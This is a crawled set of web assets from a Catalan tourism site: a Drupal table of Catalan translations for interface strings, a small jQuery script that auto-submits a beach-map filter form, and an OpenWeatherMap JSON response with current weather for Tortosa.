Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"Edit":"Edita","An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Seg\u00fcent","Status":"Estat","Cancel":"Cancel\u00b7la","Remove":"Suprimeix","Disabled":"Inhabilitat","Enabled":"Habilitat","Size":"Mida","none":"cap","Save":"Desa","Default":"Per defecte","Sunday":"diumenge","Monday":"dilluns","Tuesday":"dimarts","Wednesday":"dimecres","Thursday":"dijous","Friday":"divendres","Saturday":"dissabte","Add":"Afegeix","Filename":"Nom de fitxer","Configure":"Configura","All":"Tot","Done":"Fet","N\/A":"No aplica","OK":"OK","This field is required.":"Aquest camp \u00e9s obligatori.","Prev":"Ant.","Mon":"dl.","Tue":"dt.","Wed":"dc.","Thu":"dj.","Fri":"dv.","Sat":"ds.","Sun":"dg.","January":"gener","February":"febrer","March":"mar\u00e7","April":"abril","May":"maig","June":"juny","July":"juliol","August":"agost","September":"setembre","October":"octubre","November":"novembre","December":"desembre","Show":"Mostra","Key":"Clau","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Today":"Avui","Jan":"gen.","Feb":"febr.","Mar":"mar\u00e7","Apr":"abr.","Jun":"jun","Jul":"jul.","Aug":"ag.","Sep":"set.","Oct":"oct.","Nov":"nov.","Dec":"des.","Su":"Dg.","Mo":"Dl.","Tu":"Dt.","We":"Dc.","Th":"Dj.","Fr":"Dv.","Sa":"Ds.","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","mm\/dd\/yy":"mm\/dd\/aa","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Other":"Altres","New":"Nou","Select":"Seleccioneu","Value":"Valor","Read more":"Llegeix m\u00e9s","all":"tot","Select all":"Selecciona-ho tot","On":"Actiu","Off":"Inactiu","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte","Submit":"Envia","Breadcrumbs":"Fil d\u0027ariadna","Close":"Tanca","Add files":"Afegeix fitxers","Add files to the upload queue and click the start button.":"Afegiu fitxers a la cua de c\u00e0rrega i feu clic al bot\u00f3 d\u0027inici.","Drag files here.":"Arrossegueu fitxers aqu\u00ed.","File extension error.":"Error d\u0027extensi\u00f3 de fitxer.","File size error.":"Error de mida de fitxer.","Please wait while your files are being uploaded.":"Espereu-vos mentre es carfreguen els fitxers.","Add item":"Afegeix un element","HTTP Error.":"Error HTTP.","Security error.":"Error de seguretat.","Generic error.":"Error gen\u00e8ric.","%d files queued":"%d fitxers encuats","Automatic alias":"\u00c0lies autom\u00e0tic","@label: @value":"@label: @value","Also allow !name role to !permission?":"Permetre tamb\u00e9 el rol !name a !permission?","Translatable":"Tradu\u00efble","Not translatable":"No tradu\u00efble","Paste embed code here":"Enganxa aqu\u00ed el codi per incrustar","Select all children":"Selecciona tots els fills","Insert":"Insereix","Play video":"Reproduir v\u00eddeo","Manage preferences":"Gestionar prefer\u00e8ncies","1a Tria":"FILTRAR PER PREFER\u00c8NCIES","Categoria":"FILTRAR PER CATEGORIA","Category":"FILTRAR PER CATEGORIA","Que fer":"Qu\u00e8 fer","\u003Ch2 class=\u0022block-title\u0022\u003ECategoria\u003C\/h2\u003E":"\u003Ch2 class=\u0022block-title\u0022\u003EFiltrar per categoria\u003C\/h2\u003E"}} };

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408096216283472613_1768933553922&_=1768933553923
body_size: 560
content:
jQuery22408096216283472613_1768933553922({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":9.28,"feels_like":6.51,"temp_min":9.28,"temp_max":10.43,"pressure":1012,"humidity":91,"sea_level":1012,"grnd_level":987},"visibility":9622,"wind":{"speed":5.48,"deg":317,"gust":10.61},"clouds":{"all":100},"dt":1768933450,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768893457,"sunset":1768928386},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})